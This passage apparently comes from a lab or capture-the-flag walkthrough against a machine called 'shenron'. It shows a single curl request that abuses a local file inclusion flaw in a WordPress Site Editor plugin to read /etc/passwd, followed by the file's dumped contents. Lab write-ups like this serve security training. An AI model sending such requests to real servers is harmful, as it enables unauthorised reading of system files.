 └─$ curl http://shenron:8080/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin